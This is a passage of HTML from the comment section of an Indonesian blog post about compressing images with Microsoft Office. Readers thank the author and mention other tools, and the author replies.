class="comment-reply" target="_self" data-comment-id="1372199172465014298">Balas</a><span class="item-control blog-admin blog-admin pid-1217845686"><a target="_self" href="https://www.blogger.com/comment/delete/321542602621160534/1372199172465014298">Hapus</a></span></span></div><div class="comment-replies"><div id="c1372199172465014298-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Balasan</a></span></span><ol id="c1372199172465014298-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c7038274774450902550"><div class="avatar-image-container"><img src="//4.bp.blogspot.com/-HRhHNDIM-ec/ZNOtvS9pMjI/AAAAAAAASFY/xMTSmcuGIx8Zj5EzNaiwT25ybMqemef4wCK4BGAYYCw/s35/IMG_2268.jpeg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/14543310296162816023" rel="nofollow">Rezky Pratama</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.rezkypratama.com/2017/02/cara-mudah-kompres-gambar.html?showComment=1488715444696#c7038274774450902550">05 Maret, 2017 19:04</a></span></div><p class="comment-content">saya lebih suka pakek yang ini...</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-795825115"><a target="_self" href="https://www.blogger.com/comment/delete/321542602621160534/7038274774450902550">Hapus</a></span></span></div><div class="comment-replies"><div id="c7038274774450902550-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Balasan</a></span></span><ol id="c7038274774450902550-ra" class="thread-chrome thread-expanded"><div></div><div id="c7038274774450902550-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7038274774450902550">Balas</a></div></ol></div></div><div class="comment-replybox-single" id="c7038274774450902550-ce"></div></li></div><div id="c1372199172465014298-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1372199172465014298">Balas</a></div></ol></div></div><div class="comment-replybox-single" id="c1372199172465014298-ce"></div></li><li class="comment" id="c3983362997742322331"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/16215098209910809233" rel="nofollow">Unknown</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.rezkypratama.com/2017/02/cara-mudah-kompres-gambar.html?showComment=1488569072456#c3983362997742322331">04 Maret, 2017 02:24</a></span></div><p class="comment-content">Wah ini nih yang saya cari, karena sering saya juga kesulitan ngompress gambar yang mau di upload, apalagi yang dari camdig, lamaaaa banget... thanks</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="3983362997742322331">Balas</a><span class="item-control blog-admin blog-admin pid-1735158474"><a target="_self" href="https://www.blogger.com/comment/delete/321542602621160534/3983362997742322331">Hapus</a></span></span></div><div class="comment-replies"><div id="c3983362997742322331-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Balasan</a></span></span><ol id="c3983362997742322331-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c7219786354611368727"><div class="avatar-image-container"><img src="//4.bp.blogspot.com/-HRhHNDIM-ec/ZNOtvS9pMjI/AAAAAAAASFY/xMTSmcuGIx8Zj5EzNaiwT25ybMqemef4wCK4BGAYYCw/s35/IMG_2268.jpeg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/14543310296162816023" rel="nofollow">Rezky Pratama</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.rezkypratama.com/2017/02/cara-mudah-kompres-gambar.html?showComment=1488715424877#c7219786354611368727">05 Maret, 2017 19:03</a></span></div><p class="comment-content">hehe bisa langsung beberapa gambar yang di kompres kok</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-795825115"><a target="_self" href="https://www.blogger.com/comment/delete/321542602621160534/7219786354611368727">Hapus</a></span></span></div><div class="comment-replies"><div id="c7219786354611368727-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Balasan</a></span></span><ol id="c7219786354611368727-ra" class="thread-chrome thread-expanded"><div></div><div id="c7219786354611368727-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7219786354611368727">Balas</a></div></ol></div></div><div class="comment-replybox-single" id="c7219786354611368727-ce"></div></li></div><div id="c3983362997742322331-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3983362997742322331">Balas</a></div></ol></div></div><div class="comment-replybox-single" id="c3983362997742322331-ce"></div></li><li class="comment" id="c4127672954796373100"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="http://www.situsmawardi.com" rel="nofollow">Mawardi</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.rezkypratama.com/2017/02/cara-mudah-kompres-gambar.html?showComment=1488590730906#c4127672954796373100">04 Maret, 2017 08:25</a></span></div><p class="comment-content">Terima kasih tipsnha</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="4127672954796373100">Balas</a><span class="item-control blog-admin blog-admin pid-577581562"><a target="_self" href="https://www.blogger.com/comment/delete/321542602621160534/4127672954796373100">Hapus</a></span></span></div><div class="comment-replies"><div id="c4127672954796373100-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Balasan</a></span></span><ol id="c4127672954796373100-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c3564633363303846965"><div class="avatar-image-container"><img src="//4.bp.blogspot.com/-HRhHNDIM-ec/ZNOtvS9pMjI/AAAAAAAASFY/xMTSmcuGIx8Zj5EzNaiwT25ybMqemef4wCK4BGAYYCw/s35/IMG_2268.jpeg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/14543310296162816023" rel="nofollow">Rezky Pratama</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.rezkypratama.com/2017/02/cara-mudah-kompres-gambar.html?showComment=1488715390331#c3564633363303846965">05 Maret, 2017 19:03</a></span></div><p class="comment-content">sama2</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-795825115"><a target="_self" href="https://www.blogger.com/comment/delete/321542602621160534/3564633363303846965">Hapus</a></span></span></div><div class="comment-replies"><div id="c3564633363303846965-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Balasan</a></span></span><ol id="c3564633363303846965-ra" class="thread-chrome thread-expanded"><div></div><div id="c3564633363303846965-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3564633363303846965">Balas</a></div></ol></div></div><div class="comment-replybox-single" id="c3564633363303846965-ce"></div></li></div><div id="c4127672954796373100-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4127672954796373100">Balas</a></div></ol></div></div><div class="comment-replybox-single" id="c4127672954796373100-ce"></div></li><li class="comment" id="c5298414562301490333"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/13705079927258635008" rel="nofollow">Unknown</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.rezkypratama.com/2017/02/cara-mudah-kompres-gambar.html?showComment=1488604723475#c5298414562301490333">04 Maret, 2017 12:18</a></span></div><p class="comment-content">ooooh ternyata bisa dicompres pake microsoft, baru tau </p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="5298414562301490333">Balas</a><span class="item-control blog-admin blog-admin pid-1748310657"><a target="_self" href="https://www.blogger.com/comment/delete/321542602621160534/5298414562301490333">Hapus</a></span></span></div><div class="comment-replies"><div id="c5298414562301490333-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Balasan</a></span></span><ol id="c5298414562301490333-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c8069264764263101723"><div class="avatar-image-container"><img src="//4.bp.blogspot.com/-HRhHNDIM-ec/ZNOtvS9pMjI/AAAAAAAASFY/xMTSmcuGIx8Zj5EzNaiwT25ybMqemef4wCK4BGAYYCw/s35/IMG_2268.jpeg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/14543310296162816023" rel="nofollow">Rezky Pratama</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.rezkypratama.com/2017/02/cara-mudah-kompres-gambar.html?showComment=1488715373380#c8069264764263101723">05 Maret, 2017 19:02</a></span></div><p class="comment-content">iyup,,,program bawaan microsoft office</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-795825115"><a target="_self" href="https://www.blogger.com/comment/delete/321542602621160534/8069264764263101723">Hapus</a></span></span></div><div class="comment-replies"><div id="c8069264764263101723-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Balasan</a></span></span><ol id="c8069264764263101723-ra" class="thread-chrome thread-expanded"><div></div><div id="c8069264764263101723-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="8069264764263101723">Balas</a></div></ol></div></div><div class="comment-replybox-single" id="c8069264764263101723-ce"></div></li></div><div id="c5298414562301490333-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5298414562301490333">Balas</a></div></ol></div></div><div class="comment-replybox-single" id="c5298414562301490333-ce"></div></li><li class="comment" id="c5651075316794044097"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="http://separonyolong.blogspot.com" rel="nofollow">TUKANGCOLONG</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.rezkypratama.com/2017/02/cara-mudah-kompres-gambar.html?showComment=1488618626229#c5651075316794044097">04 Maret, 2017 16:10</a></span></div><p class="comment-content">sayab biasanya kompresnya pake air anget atau air dingin.. :3</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="5651075316794044097">Balas</a><span class="item-control blog-admin blog-admin pid-577581562"><a target="_self" href="https://www.blogger.com/comment/delete/321542602621160534/5651075316794044097">Hapus</a></span></span></div><div class="comment-replies"><div id="c5651075316794044097-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Balasan</a></span></span><ol id="c5651075316794044097-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c3287880801007832919"><div class="avatar-image-container"><img src="//4.bp.blogspot.com/-HRhHNDIM-ec/ZNOtvS9pMjI/AAAAAAAASFY/xMTSmcuGIx8Zj5EzNaiwT25ybMqemef4wCK4BGAYYCw/s35/IMG_2268.jpeg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/14543310296162816023" rel="nofollow">Rezky Pratama</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.rezkypratama.com/2017/02/cara-mudah-kompres-gambar.html?showComment=1488715349757#c3287880801007832919">05 Maret, 2017 19:02</a></span></div><p class="comment-content">wah,itu mah kalau lagi demam masbro...</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-795825115"><a target="_self" href="https://www.blogger.com/comment/delete/321542602621160534/3287880801007832919">Hapus</a></span></span></div><div class="comment-replies"><div id="c3287880801007832919-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Balasan</a></span></span><ol id="c3287880801007832919-ra" class="thread-chrome thread-expanded"><div></div><div id="c3287880801007832919-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3287880801007832919">Balas</a></div></ol></div></div><div class="comment-replybox-single" id="c3287880801007832919-ce"></div></li></div><div id="c5651075316794044097-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5651075316794044097">Balas</a></div></ol></div></div><div class="comment-replybox-single" id="c5651075316794044097-ce"></div></li><li class="comment" id="c725593129683125777"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiOuUAAvlJCfKhboNPpXyIpa7FsRkO_oinhjHYRRxYm2pKp6Ydn_z4RpafxzSn1b6KAkkI_n9J9lMUsKejihgrAnizYu4OuxhVi9azS9vMsjo8uvJiCLUXeXO7Fwy0ZTw/s45-c/IMG-20190309-WA0027.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/12458183252839060564" rel="nofollow">Yuni</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.rezkypratama.com/2017/02/cara-mudah-kompres-gambar.html?showComment=1488702413347#c725593129683125777">05 Maret, 2017 15:26</a></span></div><p class="comment-content">Bisa d coba nih. Tabiatku, seneng make app yg simpel ga oake ribet. Thanks sobs, bs d coba nih</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="725593129683125777">Balas</a><span class="item-control blog-admin blog-admin pid-950030254"><a target="_self" href="https://www.blogger.com/comment/delete/321542602621160534/725593129683125777">Hapus</a></span></span></div><div class="comment-replies"><div id="c725593129683125777-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Balasan</a></span></span><ol id="c725593129683125777-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c9119315977866319537"><div class="avatar-image-container"><img src="//4.bp.blogspot.com/-HRhHNDIM-ec/ZNOtvS9pMjI/AAAAAAAASFY/xMTSmcuGIx8Zj5EzNaiwT25ybMqemef4wCK4BGAYYCw/s35/IMG_2268.jpeg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/14543310296162816023" rel="nofollow">Rezky Pratama</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.rezkypratama.com/2017/02/cara-mudah-kompres-gambar.html?showComment=1488715327797#c9119315977866319537">05 Maret, 2017 19:02</a></span></div><p class="comment-content">siap...</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-795825115"><a target="_self" href="https://www.blogger.com/comment/delete/321542602621160534/9119315977866319537">Hapus</a></span></span></div><div class="comment-replies"><div id="c9119315977866319537-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Balasan</a></span></span><ol id="c9119315977866319537-ra" class="thread-chrome thread-expanded"><div></div><div id="c9119315977866319537-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="9119315977866319537">Balas</a></div></ol></div></div><div class="comment-replybox-single" id="c9119315977866319537-ce"></div></li></div><div id="c725593129683125777-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="725593129683125777">Balas</a></div></ol></div></div><div class="comment-replybox-single" id="c725593129683125777-ce"></div></li><li class="comment" id="c7007170047255169177"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiOIOaSGoq36rD-rwclF81TgugwU9_idknJJSUxzeg1UHsXDHOfyazzKBiLCmJDSoTy8GVFdtEtlriN3SeLlcZx6V4xXYgLuO9M3HTGPCtmRkXY9VadTXB_qNuI9ya2Pg/s45-c/IMG_20190119_150107.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/06199123809073894791" rel="nofollow">Septian Dwi Cahyo</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.rezkypratama.com/2017/02/cara-mudah-kompres-gambar.html?showComment=1488721793760#c7007170047255169177">05 Maret, 2017 20:49</a></span></div><p class="comment-content">Bisa dicoba ne,</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="7007170047255169177">Balas</a><span class="item-control blog-admin blog-admin pid-1211699616"><a target="_self" href="https://www.blogger.com/comment/delete/321542602621160534/7007170047255169177">Hapus</a></span></span></div><div class="comment-replies"><div id="c7007170047255169177-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Balasan</a></span></span><ol id="c7007170047255169177-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c606368778743747998"><div class="avatar-image-container"><img src="//4.bp.blogspot.com/-HRhHNDIM-ec/ZNOtvS9pMjI/AAAAAAAASFY/xMTSmcuGIx8Zj5EzNaiwT25ybMqemef4wCK4BGAYYCw/s35/IMG_2268.jpeg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/14543310296162816023" rel="nofollow">Rezky Pratama</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.rezkypratama.com/2017/02/cara-mudah-kompres-gambar.html?showComment=1489809711148#c606368778743747998">18 Maret, 2017 11:01</a></span></div><p class="comment-content">bisa2</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-795825115"><a target="_self" href="https://www.blogger.com/comment/delete/321542602621160534/606368778743747998">Hapus</a></span></span></div><div class="comment-replies"><div id="c606368778743747998-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Balasan</a></span></span><ol id="c606368778743747998-ra" class="thread-chrome thread-expanded"><div></div><div id="c606368778743747998-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="606368778743747998">Balas</a></div></ol></div></div><div class="comment-replybox-single" id="c606368778743747998-ce"></div></li></div><div id="c7007170047255169177-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7007170047255169177">Balas</a></div></ol></div></div><div class="comment-replybox-single" id="c7007170047255169177-ce"></div></li><li class="comment" id="c5344526355732268398"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh7osx88Q3OKnI6mUnqzKQBMrJ-OtGZEqQp89eaXSEF4ZuGn2vHT84sN6yEYAIUISpNmgjzt_XzeFBucWvGAUXHTTRVEy9c64dAED8evw1HR2Te7Bgb2zAGvDUxPP5WCCg/s45-c/FullSizeRender+53.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/03701593417748781304" rel="nofollow">Dwi Ananta</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.rezkypratama.com/2017/02/cara-mudah-kompres-gambar.html?showComment=1488978677930#c5344526355732268398">08 Maret, 2017 20:11</a></span></div><p class="comment-content">Makasih sharingnya Mas ^^</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="5344526355732268398">Balas</a><span class="item-control blog-admin blog-admin pid-1520005970"><a target="_self" href="https://www.blogger.com/comment/delete/321542602621160534/5344526355732268398">Hapus</a></span></span></div><div class="comment-replies"><div id="c5344526355732268398-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Balasan</a></span></span><ol id="c5344526355732268398-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c2321113609148441254"><div class="avatar-image-container"><img src="//4.bp.blogspot.com/-HRhHNDIM-ec/ZNOtvS9pMjI/AAAAAAAASFY/xMTSmcuGIx8Zj5EzNaiwT25ybMqemef4wCK4BGAYYCw/s35/IMG_2268.jpeg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/14543310296162816023" rel="nofollow">Rezky Pratama</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.rezkypratama.com/2017/02/cara-mudah-kompres-gambar.html?showComment=1489809696752#c2321113609148441254">18 Maret, 2017 11:01</a></span></div><p class="comment-content">sama2...</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-795825115"><a target="_self" href="https://www.blogger.com/comment/delete/321542602621160534/2321113609148441254">Hapus</a></span></span></div><div class="comment-replies"><div id="c2321113609148441254-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Balasan</a></span></span><ol id="c2321113609148441254-ra" class="thread-chrome thread-expanded"><div></div><div id="c2321113609148441254-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2321113609148441254">Balas</a></div></ol></div></div><div class="comment-replybox-single" id="c2321113609148441254-ce"></div></li></div><div id="c5344526355732268398-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5344526355732268398">Balas</a></div></ol></div></div><div class="comment-replybox-single" id="c5344526355732268398-ce"></div></li><li class="comment" id="c348824269112336022"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="http://www.pictalogi.com" rel="nofollow">rere jayaanti</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.rezkypratama.com/2017/02/cara-mudah-kompres-gambar.html?showComment=1489467308836#c348824269112336022">14 Maret, 2017 11:55</a></span></div><p class="comment-content">Wah baru tau bisa compress lewat MO. Biasanya pake paint terus sih hehe. Makasih informasinya mas</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="348824269112336022">Balas</a><span class="item-control blog-admin blog-admin pid-577581562"><a target="_self" href="https://www.blogger.com/comment/delete/321542602621160534/348824269112336022">Hapus</a></span></span></div><div class="comment-replies"><div id="c348824269112336022-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Balasan</a></span></span><ol id="c348824269112336022-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c6289868393974367819"><div class="avatar-image-container"><img src="//4.bp.blogspot.com/-HRhHNDIM-ec/ZNOtvS9pMjI/AAAAAAAASFY/xMTSmcuGIx8Zj5EzNaiwT25ybMqemef4wCK4BGAYYCw/s35/IMG_2268.jpeg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/14543310296162816023" rel="nofollow">Rezky Pratama</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.rezkypratama.com/2017/02/cara-mudah-kompres-gambar.html?showComment=1489809679298#c6289868393974367819">18 Maret, 2017 11:01</a></span></div><p class="comment-content">hehe bisa dicoba dengan mo yak...</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-795825115"><a target="_self" href="https://www.blogger.com/comment/delete/321542602621160534/6289868393974367819">Hapus</a></span></span></div><div class="comment-replies"><div id="c6289868393974367819-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Balasan</a></span></span><ol id="c6289868393974367819-ra" class="thread-chrome thread-expanded"><div></div><div id="c6289868393974367819-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6289868393974367819">Balas</a></div></ol></div></div><div class="comment-replybox-single" id="c6289868393974367819-ce"></div></li></div><div id="c348824269112336022-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="348824269112336022">Balas</a></div></ol></div></div><div class="comment-replybox-single" id="c348824269112336022-ce"></div></li><li class="comment" id="c7186358174452082790"><div class="avatar-image-container"><img src="//4.bp.blogspot.com/-Ay_IAZnsMEI/Z4JxurTVvHI/AAAAAAAAoms/e5AZDVTgOhQ7XIxxg2yAgQvu73OZ9G_TQCK4BGAYYCw/s35/fd.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/00526825525563935443" rel="nofollow">Djangkaru Bumi</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.rezkypratama.com/2017/02/cara-mudah-kompres-gambar.html?showComment=1489487005959#c7186358174452082790">14 Maret, 2017 17:23</a></span></div><p class="comment-content">Aku juga menggunakan cara seperti ini ,tapi sekarang malas untuk kompres-kompres. Langsung upload saja.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="7186358174452082790">Balas</a><span class="item-control blog-admin blog-admin pid-1010727512"><a target="_self" href="https://www.blogger.com/comment/delete/321542602621160534/7186358174452082790">Hapus</a></span></span></div><div class="comment-replies"><div id="c7186358174452082790-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Balasan</a></span></span><ol id="c7186358174452082790-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c2117961658140762007"><div class="avatar-image-container"><img src="//4.bp.blogspot.com/-HRhHNDIM-ec/ZNOtvS9pMjI/AAAAAAAASFY/xMTSmcuGIx8Zj5EzNaiwT25ybMqemef4wCK4BGAYYCw/s35/IMG_2268.jpeg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/14543310296162816023" rel="nofollow">Rezky Pratama</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.rezkypratama.com/2017/02/cara-mudah-kompres-gambar.html?showComment=1489809635416#c2117961658140762007">18 Maret, 2017 11:00</a></span></div><p class="comment-content">mumpung kuota masih cukup<br>hehe</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-795825115"><a target="_self" href="https://www.blogger.com/comment/delete/321542602621160534/2117961658140762007">Hapus</a></span></span></div><div class="comment-replies"><div id="c2117961658140762007-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Balasan</a></span></span><ol id="c2117961658140762007-ra" class="thread-chrome thread-expanded"><div></div><div id="c2117961658140762007-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2117961658140762007">Balas</a></div></ol></div></div><div class="comment-replybox-single" id="c2117961658140762007-ce"></div></li></div><div id="c7186358174452082790-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7186358174452082790">Balas</a></div></ol></div></div><div class="comment-replybox-single" id="c7186358174452082790-ce"></div></li><li class="comment" id="c4383661709665464368"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7yVN9G75a6ri0HfZclFW7R2lUHfq2wy9OvtrzRb3ZDXd8F-saprq1m5vC7hszkstQUZdc-ndHaLnINDGlJ9e4oNhGBtHFX1M5VEAbDGzR-foTJODQlHf-QLV_Por8s0g/s45-c/AiMee_20180701122414.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/14235584433902322910" rel="nofollow">felyina</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.rezkypratama.com/2017/02/cara-mudah-kompres-gambar.html?showComment=1489713216447#c4383661709665464368">17 Maret, 2017 08:13</a></span></div><p class="comment-content">Nice share! ^_^ Kapan-kapan akan kucoba. So far saya selalu pake sotoshop karena sekalian mau nambah-nambahin tulisan sticker, atau apalah biar unyu gitu. #eaaakh</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="4383661709665464368">Balas</a><span class="item-control blog-admin blog-admin pid-1855203724"><a target="_self" href="https://www.blogger.com/comment/delete/321542602621160534/4383661709665464368">Hapus</a></span></span></div><div class="comment-replies"><div id="c4383661709665464368-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Balasan</a></span></span><ol id="c4383661709665464368-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c1902581503171706391"><div class="avatar-image-container"><img src="//4.bp.blogspot.com/-HRhHNDIM-ec/ZNOtvS9pMjI/AAAAAAAASFY/xMTSmcuGIx8Zj5EzNaiwT25ybMqemef4wCK4BGAYYCw/s35/IMG_2268.jpeg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/14543310296162816023" rel="nofollow">Rezky Pratama</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.rezkypratama.com/2017/02/cara-mudah-kompres-gambar.html?showComment=1489809581632#c1902581503171706391">18 Maret, 2017 10:59</a></span></div><p class="comment-content">hehe,<br>kalau sotosop lebih expert,,sayamah ilmunya biasa2</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-795825115"><a target="_self" href="https://www.blogger.com/comment/delete/321542602621160534/1902581503171706391">Hapus</a></span></span></div><div class="comment-replies"><div id="c1902581503171706391-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Balasan</a></span></span><ol id="c1902581503171706391-ra" class="thread-chrome thread-expanded"><div></div><div id="c1902581503171706391-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1902581503171706391">Balas</a></div></ol></div></div><div class="comment-replybox-single" id="c1902581503171706391-ce"></div></li></div><div id="c4383661709665464368-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4383661709665464368">Balas</a></div></ol></div></div><div class="comment-replybox-single" id="c4383661709665464368-ce"></div></li><li class="comment" id="c1701545411966084867"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="http://www.anindyarahadi.com" rel="nofollow">ninda</a></cite><span class="icon user "></span><span 